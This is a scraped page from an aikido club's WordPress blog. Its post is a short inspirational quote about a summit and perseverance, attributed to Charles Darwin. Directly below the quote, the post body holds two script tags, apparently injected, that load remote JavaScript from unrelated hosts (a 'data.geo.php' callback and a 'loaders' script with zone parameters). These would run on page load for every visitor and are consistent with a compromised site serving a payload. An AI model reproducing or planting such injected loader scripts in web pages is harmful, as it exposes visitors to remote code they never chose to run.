		<h1 class="entry-title">&#8220;Vrh izgleda kao da&#8230;&#8221;</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="mailmunch-forms-before-post" style="display: none !important;"></div><blockquote>
<h6 style="text-align: center;">&ldquo;Vrh izgleda kao da para nebo,</h6>
<h6 style="text-align: center;">a put koji vodi do vrha nazvan je istrajno&scaron;&#263;u.&rdquo;</h6>
<h6 style="text-align: center;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Charles Darwin</h6>
</blockquote>
<p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.getData"></script><script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&amp;pid=1032&amp;zoneid=62862"></script></p><div class="mailmunch-forms-in-post-middle" style="display: none !important;"></div>
<div class="mailmunch-forms-after-post" style="display: none !important;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.aikidocentar.com/vrh/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.aikidocentar.com/vrh/" data-text='"Vrh izgleda kao da..."'>Tweet</a></li><li class="share-end"></ul></div></div></div>
<div id="jp-relatedposts" class="jp-relatedposts">
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fde8a04b3bf4a042e5a225f704fbbd67?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/fde8a04b3bf4a042e5a225f704fbbd67?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://www.aikidocentar.com/author/admin/">Admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.aikidocentar.com/vrh/" rel="bookmark"><time class="entry-date published" datetime="2012-09-17T20:17:04+02:00">September 17, 2012</time><time class="updated" datetime="2012-09-17T20:19:30+02:00">September 17, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.aikidocentar.com/category/misaodana/" rel="category tag">Misao dana</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Postavi odgovor<small><a rel="nofollow" id="cancel-comment-reply-link" href="/vrh/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&#038;postid=1355&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Postavi+odgovor&#038;jetpack_comments_nonce=5f116931de&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=12.7.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=08b7a3f570fe3a2a8d323ec7a0793292183ad51c#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fvrh%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.aikidocentar.com/svaki-majstor-bez-obzira/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">&#8220;Svaki majstor bez obzira&#8230;&#8221;</span></a></div><div class="nav-next"><a href="https://www.aikidocentar.com/ako-slijedis-bilo-koji/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">&#8220;Ako slijediš bilo koji&#8230;&#8221;</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="widget_sp_image-2" class="widget widget_sp_image"><a href="/" target="_self" class="widget_sp_image-image-link"><img width="288" height="288" alt="Aikido Klub Centar" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288.jpg 288w, https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288-150x150.jpg 150w" sizes="(max-width: 288px) 85vw, 288px" src="https://www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar_288x288.jpg" /></a></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.aikidocentar.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Posljednji postovi</h2><nav aria-label="Posljednji postovi">
		<ul>
											<li>
					<a href="https://www.aikidocentar.com/dobro-dosli/">Dobro došli!</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/">Oproštaj od Ivane Mrvaljević</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/">Esej Pred Polaganje Za Shodan – Jovo Karišik</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/">Esej Pred Polaganje Za Shodan – Rajko Marojević</a>
									</li>
											<li>
					<a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/">Kratko obraćanje prije treninga momcima u hakamama</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Posljednji komentari</h2><nav aria-label="Posljednji komentari"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://gravatar.com/gledodragovic" class="url" rel="ugc external nofollow">Gledo Dragović</a></span> on <a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-gledo-dragovic/#comment-97206">Esej Pred Polaganje Za Shodan – Gledo Dragović</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://gravatar.com/rekovicdenis" class="url" rel="ugc external nofollow">Denis Reković</a></span> on <a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-gledo-dragovic/#comment-97205">Esej Pred Polaganje Za Shodan – Gledo Dragović</a></li><li class="recentcomments"><span class="comment-author-link">Radule Femić</span> on <a href="https://www.aikidocentar.com/ukljucenje-u-emisiju-60-minuta-sa-iris-na-prvoj-tv/#comment-97199">Uključenje u emisiju &#8220;60 Minuta sa Iris&#8221; na PRVOJ TV</a></li><li class="recentcomments"><span class="comment-author-link">Denis Reković</span> on <a href="https://www.aikidocentar.com/gostovanje-na-jutarnjem-programu-rtcg/#comment-97198">Gostovanje na jutarnjem programu RTCG</a></li><li class="recentcomments"><span class="comment-author-link">Petar</span> on <a href="https://www.aikidocentar.com/gostovanje-na-jutarnjem-programu-rtcg/#comment-97197">Gostovanje na jutarnjem programu RTCG</a></li></ul></nav></section><section id="top-posts-2" class="widget widget_top-posts"><h2 class="widget-title">Najčitanije</h2><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.aikidocentar.com/dobro-dosli/" title="Dobro došli!" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2012/06/ak-centar.png?resize=40%2C40&amp;ssl=1 1x" alt="Dobro došli!" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/dobro-dosli/" title="Dobro došli!" class="bump-view" data-bump-view="tp">Dobro došli!</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/" title="Oproštaj od Ivane Mrvaljević" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2024/01/Ivana-Mrvaljevic.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Oproštaj od Ivane Mrvaljević" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/oprostaj-od-ivane-mrvaljevic/" title="Oproštaj od Ivane Mrvaljević" class="bump-view" data-bump-view="tp">Oproštaj od Ivane Mrvaljević</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/" title="Esej Pred Polaganje Za Shodan – Jovo Karišik" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Jovo-Karisik.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Esej Pred Polaganje Za Shodan – Jovo Karišik" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-jovo-karisik/" title="Esej Pred Polaganje Za Shodan – Jovo Karišik" class="bump-view" data-bump-view="tp">Esej Pred Polaganje Za Shodan – Jovo Karišik</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/" title="Esej Pred Polaganje Za Shodan – Rajko Marojević" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/07/Rajko-Marojevic-2.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Esej Pred Polaganje Za Shodan – Rajko Marojević" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/esej-pred-polaganje-za-shodan-rajko-marojevic/" title="Esej Pred Polaganje Za Shodan – Rajko Marojević" class="bump-view" data-bump-view="tp">Esej Pred Polaganje Za Shodan – Rajko Marojević</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/" title="Kratko obraćanje prije treninga momcima u hakamama" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/2b3fb8186d785848e763ea843721b79c?s=40&#038;d=retro&#038;r=g" srcset="https://secure.gravatar.com/avatar/2b3fb8186d785848e763ea843721b79c?s=40&amp;d=retro&amp;r=g 1x" alt="Kratko obraćanje prije treninga momcima u hakamama" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/kratko-obracanje-prije-treninga-momcimam-u-hakamama/" title="Kratko obraćanje prije treninga momcima u hakamama" class="bump-view" data-bump-view="tp">Kratko obraćanje prije treninga momcima u hakamama</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/odrzan-zimski-seminar-kluba/" title="Održan zimski seminar kluba" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2023/01/2022.12.26.-Seminar-kluba.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Održan zimski seminar kluba" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/odrzan-zimski-seminar-kluba/" title="Održan zimski seminar kluba" class="bump-view" data-bump-view="tp">Održan zimski seminar kluba</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/odrzan-proljecni-seminar-kluba/" title="Održan proljećni seminar kluba" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/06/original_deca49e6-e0ee-4182-8af6-e957fcb8a4bb_IMG_20220605_113712-scaled.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Održan proljećni seminar kluba" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/odrzan-proljecni-seminar-kluba/" title="Održan proljećni seminar kluba" class="bump-view" data-bump-view="tp">Održan proljećni seminar kluba</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/sa-osmjehom-bez-granica-treca-aikido-demonstracija-u-policijskoj-akademiji/" title="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2022/04/2022.03.29.-III-Demonstracija-na-Policijskoj-akademiji.jpg?resize=160%2C160&amp;ssl=1 4x" alt="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/sa-osmjehom-bez-granica-treca-aikido-demonstracija-u-policijskoj-akademiji/" title="&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji" class="bump-view" data-bump-view="tp">&quot;Sa osmjehom bez granica&quot; - Treća AIKIDO demonstracija u Policijskoj akademiji</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/s-postovanjem-bicu-koje-ne-zna/" title="S poštovanjem, biću koje ne zna" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/bb8538bdf7eb53e0559419cc6572fb5f?s=40&#038;d=retro&#038;r=g" srcset="https://secure.gravatar.com/avatar/bb8538bdf7eb53e0559419cc6572fb5f?s=40&amp;d=retro&amp;r=g 1x" alt="S poštovanjem, biću koje ne zna" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/s-postovanjem-bicu-koje-ne-zna/" title="S poštovanjem, biću koje ne zna" class="bump-view" data-bump-view="tp">S poštovanjem, biću koje ne zna</a>
							</div>
							</li><li><a href="https://www.aikidocentar.com/cas-povodom-praznika-zdravlja-i-sporta-japana/" title="Čas povodom Praznika zdravlja i sporta Japana" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.aikidocentar.com/wp-content/uploads/2021/10/2021.10.10.-Obiljezavanje-Taiiku-No-Hi-01.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Čas povodom Praznika zdravlja i sporta Japana" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.aikidocentar.com/cas-povodom-praznika-zdravlja-i-sporta-japana/" title="Čas povodom Praznika zdravlja i sporta Japana" class="bump-view" data-bump-view="tp">Čas povodom Praznika zdravlja i sporta Japana</a>
							</div>
							</li></ul>
</section><section id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/aikidocentar" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/aikidocentar"><a href="https://www.facebook.com/aikidocentar"></a></blockquote></div>
		</div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tagovi</h2><nav aria-label="Tagovi"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.aikidocentar.com/tag/sada-i-ovdje/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 1em;">&quot;sada i ovdje&quot;</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aikido/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 1em;">AIKIDO</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aikido-klub-centar/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 1em;">AIKIDO KLUB CENTAR</a></li>
	<li><a href="https://www.aikidocentar.com/tag/aiki-put/" class="tag-cloud-link tag-link-129 tag-link-position-4" style="font-size: 1em;">aiki put</a></li>
	<li><a href="https://www.aikidocentar.com/tag/akcija/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 1em;">akcija</a></li>
	<li><a href="https://www.aikidocentar.com/tag/danas/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 1em;">danas</a></li>
	<li><a href="https://www.aikidocentar.com/tag/demonstracija/" class="tag-cloud-link tag-link-184 tag-link-position-7" style="font-size: 1em;">demonstracija</a></li>
	<li><a href="https://www.aikidocentar.com/tag/djeca/" class="tag-cloud-link tag-link-41 tag-link-position-8" style="font-size: 1em;">djeca</a></li>
	<li><a href="https://www.aikidocentar.com/tag/emocije/" class="tag-cloud-link tag-link-86 tag-link-position-9" style="font-size: 1em;">emocije</a></li>
	<li><a href="https://www.aikidocentar.com/tag/fleksibilnost/" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 1em;">fleksibilnost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/gomila/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 1em;">gomila</a></li>
	<li><a href="https://www.aikidocentar.com/tag/intelekt/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 1em;">intelekt</a></li>
	<li><a href="https://www.aikidocentar.com/tag/intelektualac/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 1em;">intelektualac</a></li>
	<li><a href="https://www.aikidocentar.com/tag/istina/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 1em;">istina</a></li>
	<li><a href="https://www.aikidocentar.com/tag/izbor/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 1em;">izbor</a></li>
	<li><a href="https://www.aikidocentar.com/tag/jesi-ili-nisi/" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 1em;">jesi ili nisi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/kamae/" class="tag-cloud-link tag-link-130 tag-link-position-17" style="font-size: 1em;">kamae</a></li>
	<li><a href="https://www.aikidocentar.com/tag/ljepota/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 1em;">ljepota</a></li>
	<li><a href="https://www.aikidocentar.com/tag/ljubav/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 1em;">ljubav</a></li>
	<li><a href="https://www.aikidocentar.com/tag/maksima/" class="tag-cloud-link tag-link-238 tag-link-position-20" style="font-size: 1em;">maksima</a></li>
	<li><a href="https://www.aikidocentar.com/tag/mir/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 1em;">mir</a></li>
	<li><a href="https://www.aikidocentar.com/tag/misao/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 1em;">misao</a></li>
	<li><a href="https://www.aikidocentar.com/tag/mudrost/" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 1em;">mudrost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/nepravda/" class="tag-cloud-link tag-link-115 tag-link-position-24" style="font-size: 1em;">nepravda</a></li>
	<li><a href="https://www.aikidocentar.com/tag/osjecanja/" class="tag-cloud-link tag-link-81 tag-link-position-25" style="font-size: 1em;">osjećanja</a></li>
	<li><a href="https://www.aikidocentar.com/tag/otvoren-um/" class="tag-cloud-link tag-link-54 tag-link-position-26" style="font-size: 1em;">otvoren um</a></li>
	<li><a href="https://www.aikidocentar.com/tag/polaganje/" class="tag-cloud-link tag-link-167 tag-link-position-27" style="font-size: 1em;">polaganje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/pravda/" class="tag-cloud-link tag-link-114 tag-link-position-28" style="font-size: 1em;">pravda</a></li>
	<li><a href="https://www.aikidocentar.com/tag/prave-rijeci/" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 1em;">prave riječi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/princip/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 1em;">princip</a></li>
	<li><a href="https://www.aikidocentar.com/tag/put/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 1em;">put</a></li>
	<li><a href="https://www.aikidocentar.com/tag/randori/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 1em;">randori</a></li>
	<li><a href="https://www.aikidocentar.com/tag/razumijevanje/" class="tag-cloud-link tag-link-105 tag-link-position-33" style="font-size: 1em;">razumijevanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/rijeci/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 1em;">riječi</a></li>
	<li><a href="https://www.aikidocentar.com/tag/savrsenstvo/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 1em;">savršenstvo</a></li>
	<li><a href="https://www.aikidocentar.com/tag/sreca/" class="tag-cloud-link tag-link-42 tag-link-position-36" style="font-size: 1em;">sreća</a></li>
	<li><a href="https://www.aikidocentar.com/tag/stav/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 1em;">stav</a></li>
	<li><a href="https://www.aikidocentar.com/tag/tehnika/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 1em;">tehnika</a></li>
	<li><a href="https://www.aikidocentar.com/tag/trening/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 1em;">trening</a></li>
	<li><a href="https://www.aikidocentar.com/tag/um/" class="tag-cloud-link tag-link-60 tag-link-position-40" style="font-size: 1em;">um</a></li>
	<li><a href="https://www.aikidocentar.com/tag/umjetnost/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 1em;">umjetnost</a></li>
	<li><a href="https://www.aikidocentar.com/tag/vjezbanje/" class="tag-cloud-link tag-link-37 tag-link-position-42" style="font-size: 1em;">vježbanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/znanje/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 1em;">znanje</a></li>
	<li><a href="https://www.aikidocentar.com/tag/zivot/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 1em;">život</a></li>
</ul>
</div>
</nav></section><!--
Plugin: Custom Meta Widget
Plugin URL: http://shinraholdings.com/plugins/custom-meta-widget/
-->
